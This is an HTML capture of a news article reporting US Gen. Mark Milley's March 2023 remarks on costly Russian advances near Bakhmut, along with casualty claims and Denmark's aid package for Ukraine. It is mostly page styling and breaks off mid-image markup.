i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fus-gen-milley-moscow-makes-small-advances-near-bakhmut-but-at-great-cost.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=US+Gen.+Milley+Says+Moscow+Making+Small+Advances+Near+Bakhmut+but+at+Great+Cost&url=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fus-gen-milley-moscow-makes-small-advances-near-bakhmut-but-at-great-cost.html&via=PlanetNews.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://planetnews.com/updates/us-gen-milley-moscow-makes-small-advances-near-bakhmut-but-at-great-cost.html&amp;media=https://planetnews.com/wp-content/uploads/2023/03/US-Gen.-Mark-Milley-Says-Moscow-Making-Small-Advances-Near-Bakhmut-but-at-Great-Cost.png&description=Putin-led military is making tactical forward movement close to Bakhmut city in eastern Ukraine; but at a significant cost - US Gen. Milley." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=US+Gen.+Milley+Says+Moscow+Making+Small+Advances+Near+Bakhmut+but+at+Great+Cost %0A%0A https://planetnews.com/updates/us-gen-milley-moscow-makes-small-advances-near-bakhmut-but-at-great-cost.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://planetnews.com/wp-content/uploads/2023/03/US-Gen.-Mark-Milley-Says-Moscow-Making-Small-Advances-Near-Bakhmut-but-at-Great-Cost.png" data-caption=""><img width="696" height="406" class="entry-thumb td-modal-image" src="https://planetnews.com/wp-content/uploads/2023/03/US-Gen.-Mark-Milley-Says-Moscow-Making-Small-Advances-Near-Bakhmut-but-at-Great-Cost-696x406.png" srcset="https://planetnews.com/wp-content/uploads/2023/03/US-Gen.-Mark-Milley-Says-Moscow-Making-Small-Advances-Near-Bakhmut-but-at-Great-Cost-696x406.png 696w, https://planetnews.com/wp-content/uploads/2023/03/US-Gen.-Mark-Milley-Says-Moscow-Making-Small-Advances-Near-Bakhmut-but-at-Great-Cost-300x175.png 300w, https://planetnews.com/wp-content/uploads/2023/03/US-Gen.-Mark-Milley-Says-Moscow-Making-Small-Advances-Near-Bakhmut-but-at-Great-Cost-768x448.png 768w, https://planetnews.com/wp-content/uploads/2023/03/US-Gen.-Mark-Milley-Says-Moscow-Making-Small-Advances-Near-Bakhmut-but-at-Great-Cost-1068x623.png 1068w, https://planetnews.com/wp-content/uploads/2023/03/US-Gen.-Mark-Milley-Says-Moscow-Making-Small-Advances-Near-Bakhmut-but-at-Great-Cost-720x420.png 720w, https://planetnews.com/wp-content/uploads/2023/03/US-Gen.-Mark-Milley-Says-Moscow-Making-Small-Advances-Near-Bakhmut-but-at-Great-Cost.png 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="US Gen. Milley Says Moscow Making Small Advances Near Bakhmut but at Great Cost" title="US Gen. Mark Milley Says Moscow Making Small Advances Near Bakhmut but at Great Cost"/></a></div>
            <!-- content -->
<!-- WP QUADS Content Ad Plugin v. 2.0.93 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:3px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planetnews -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3174635776582237"
     data-ad-slot="3417844915"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>On Wednesday, the U.S. General Mark A. Milley, Chairman of the Joint Chiefs of Staff, said that the Putin-led military is making tactical forward movement close to Bakhmut city in eastern Ukraine; however, this was coming at a significant cost.</p>
<p>According to media reports, sending security assistance to the post-Soviet State of Ukraine has been one of the Pentagon’s highest-profile emphases for over a year; however, American defense leaders left it out of the U.S. Defense Department’s fresh budget plea and expressed that the strategy is to keep on seeking emergency spending from the Congress.</p>
<p>Furthermore, Kyiv and Moscow have reported imposing heavy losses as the fierce fighting for eastern Bakhmut City continues. The Kremlin has been attempting to seize the largely-devastated city for months in grinding attrition warfare.</p>
<p>Volodymyr Zelenskyy, the President of war-torn Ukraine, said Moscow troops had suffered over eleven hundred casualties in the past few weeks, with several severely wounded. The British media wasn’t able to verify the number of deaths. According to the UK’s Defense intelligence, Moscow’s Defense Ministry insisted on seizing Donetsk Oblast’s Vuhledar city as competes with PMC Wagner troops.</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">⚡️UK Defense Ministry: Russian Defense Ministry insists on capturing Vuhledar as it competes with Wagner.</p>
<p>Russian attempts to storm Donetsk Oblast&#8217;s town of Vuhledar have &#8220;almost certainly&#8221; slowed in the past week, following recurrent failed attacks, the U.K. ministry reported. <a href="https://t.co/q4MmIcFsoy">pic.twitter.com/q4MmIcFsoy</a></p>
<p>— The Kyiv Independent (@KyivIndependent) <a href="https://twitter.com/KyivIndependent/status/1636305990520799234?ref_src=twsrc%5Etfw">March 16, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Governor Pavlo Kyrylenko said on March 16 that the latest Russian attacks killed one non-combatant and wounded eleven in <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://planetnews.com/updates/zelenskyy-vows-his-forces-wont-retreat-from-bakhmut.html" target="_blank" rel="noopener">Donetsk region</a></span>. He added that three more people were reportedly injured in Kherson province.</p>
<h3>Danish Parliament Agreed to Establish USD 1.01 Bn Funding for Kyiv</h3>
<p>To support Ukraine in its defense efforts against Russian aggression, the government of Denmark said on March 15 that Copenhagen would establish funding of nearly USD 1.01 billion (7 Bn Danish Krones) in defense, humanitarian, and business support for courageous Ukrainians in 2023.</p>
<figure id="attachment_12790" aria-describedby="caption-attachment-12790" style="width: 1200px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-12790 size-full" src="https://planetnews.com/wp-content/uploads/2023/03/US-Gen.-Milley-Says-Moscow-Making-Small-Advances-Near-Bakhmut-but-At-Great-Cost.png" alt="US Gen. Milley Says Moscow Making Small Advances Near Bakhmut but at Great Cost" width="1200" height="700" srcset="https://planetnews.com/wp-content/uploads/2023/03/US-Gen.-Milley-Says-Moscow-Making-Small-Advances-Near-Bakhmut-but-At-Great-Cost.png 1200w, https://planetnews.com/wp-content/uploads/2023/03/US-Gen.-Milley-Says-Moscow-Making-Small-Advances-Near-Bakhmut-but-At-Great-Cost-300x175.png 300w, https://planetnews.com/wp-content/uploads/2023/03/US-Gen.-Milley-Says-Moscow-Making-Small-Advances-Near-Bakhmut-but-At-Great-Cost-768x448.png 768w, https://planetnews.com/wp-content/uploads/2023/03/US-Gen.-Milley-Says-Moscow-Making-Small-Advances-Near-Bakhmut-but-At-Great-Cost-696x406.png 696w, https://planetnews.com/wp-content/uploads/2023/03/US-Gen.-Milley-Says-Moscow-Making-Small-Advances-Near-Bakhmut-but-At-Great-Cost-1068x623.png 1068w, 